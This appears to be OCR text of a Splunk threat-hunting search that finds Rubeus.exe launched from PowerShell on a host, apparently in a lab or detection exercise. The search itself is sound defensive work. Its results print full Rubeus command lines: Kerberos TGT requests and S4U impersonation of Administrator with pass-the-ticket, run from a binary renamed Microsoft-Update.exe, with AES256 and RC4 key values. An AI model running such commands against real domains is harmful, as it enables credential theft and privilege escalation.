 Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Close
1 index="folks" sourcetype="xmlwineventlog" source="xmlwineventlog:microsoft-windows-sysmon/operational"  host=CLIENT02 EventID=1
2 ParentImage="C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe" OriginalFileName="Rubeus.exe"
3 | stats values(User) as user values(OriginalFileName) as file_executed values(CommandLine) as cmd_line by _time host
All time
10 events (5/8/23 5:58:36.000 AM to 9/22/23 8:52:14.000 AM) No Event Sampling Job Verbose Mode
Events (10) Patterns Statistics (10) Visualization
100 Per Page Format Preview
_time host user file_executed cmd_line
2023-05-10 05:49:10 CLIENT02 Abdullah- Rubeus.exe "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:Mohammed
work\HelpDesk /aes256:facca59ab6497980cbb1f8e61c446bdbd8645166edd83dac0da2037ce954d379 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show
/ptt
2023-05-10 06:18:19 CLIENT02 Abdullah- Rubeus.exe "C:\Users\HelpDesk\Microsoft-Update.exe" s4u /user:Client02$
work\HelpDesk /aes256:0a87dfe150dc1da194b965a620e2acd94aea917185c7bb6731aa323470f357d9 /msdsspn:http/Client03 /impersonateuser:Administrator /ptt
2023-05-10 06:49:48 CLIENT02 Abdullah- Rubeus.exe "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:it-support
work\HelpDesk /aes256:e1545adafb17d4e61b66a6ecc189718aed4ad3e5c3382ea08575a499ed231428 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show
/ptt
2023-05-10 07:15:17 CLIENT02 Abdullah- Rubeus.exe "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:Administrator /rc4:3eecd74baec5b3be09f52bca8207e20f /opsec
work\HelpDesk /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
2023-05-10 07:16:39 CLIENT02 Abdullah- Rubeus.exe "C:\Users\HelpDesk\Microsoft-Update.exe" asktgt /user:Administrator
work\HelpDesk /aes256:f1d4f9ee121da0a236c325cab091163f50ee82dbdc67a1dc48f869a145f8b4b2 /opsec /createnetonly:C:\Windows\System32\cmd.exe /show
/ptt